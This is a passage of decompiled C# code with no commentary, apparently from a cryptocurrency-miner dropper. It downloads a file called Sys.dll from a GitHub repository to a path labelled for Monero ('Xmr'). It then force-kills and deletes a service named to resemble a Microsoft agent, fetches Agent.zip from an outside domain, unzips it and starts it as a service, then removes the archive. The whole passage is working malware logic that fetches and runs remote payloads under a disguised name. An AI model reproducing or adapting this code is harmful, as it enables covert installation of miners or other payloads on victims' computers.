 internal void <Main>b__17_3()
{
    Program.DownloadFileAdvance("https://github.com/farzadbehdad/poiuytrewq/blob/master/Sys.dll?raw=true", Program.XmrFileZipPath, false);
}

// Token: 0x060000AE RID: 174 RVA: 0x00004D1C File Offset: 0x00002F1C
internal void <Main>b__17_4()
{
    bool flag = !File.Exists(Program.MicrosoftAgentServiceFile) || !Program.StatusService(Program.MicrosoftAgentServiceName);
    if (flag)
    {
        Console.WriteLine("Start Agent....");
        Process process = Process.Start(new ProcessStartInfo("taskkill", "/F /im \"" + Program.MicrosoftAgentServiceName + ".exe\"")
        {
            CreateNoWindow = false,
            UseShellExecute = false
        });
        process.WaitForExit();
        Program.UninstallService(Program.MicrosoftAgentServiceDir, Program.MicrosoftAgentServiceFile, Program.MicrosoftAgentServiceName);
        Thread.Sleep(1000);
        Program.RecursiveDelete(new DirectoryInfo(Program.MicrosoftAgentServiceDir));
        Console.WriteLine("Uninstalled Agent...");
        Thread.Sleep(1500);
        Program.DownloadFile("https://vihanSoft.ir/Agent.zip", Environment.CurrentDirectory + "\\Agent.Zip");
        Thread.Sleep(500);
        Program.UnzipFile(Environment.CurrentDirectory + "\\Agent.Zip", Program.MicrosoftAgentServiceDir);
        Thread.Sleep(1500);
        Program.StartService(Program.MicrosoftAgentServiceDir, Program.MicrosoftAgentServiceFile, Program.MicrosoftAgentServiceName);
        Thread.Sleep(500);
        File.Delete(Environment.CurrentDirectory + "\\Agent.Zip");
    }
    else
    {
        Console.WriteLine("Already Agent Installed");
    }
    Program.IsUninstallAndDownloadAgent = true;
}